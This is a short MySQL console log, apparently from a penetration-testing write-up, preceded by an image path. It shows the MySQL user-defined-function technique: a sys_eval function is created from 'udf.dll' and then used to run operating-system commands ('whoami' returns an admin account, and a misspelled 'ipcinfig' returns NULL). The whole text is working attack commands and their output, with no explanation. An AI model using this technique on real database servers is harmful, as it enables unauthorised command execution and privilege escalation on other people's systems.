 MySQL [mysql]> create function sys_eval returns string soname "udf.dll";
Query OK, 0 rows affected (0.001 sec)
MySQL [mysql]> select sys_eval('whoami');
+-----------------------+
| sys_eval('whoami')    |
+-----------------------+
| desktop-ts5ntek\admin |
+-----------------------+
1 row in set (0.215 sec)
MySQL [mysql]>
MySQL [mysql]>
MySQL [mysql]> select sys_eval('ipcinfig');
+----------------------+
| sys_eval('ipcinfig') |
+----------------------+
| NULL                 |
+----------------------+
1 row in set (0.186 sec)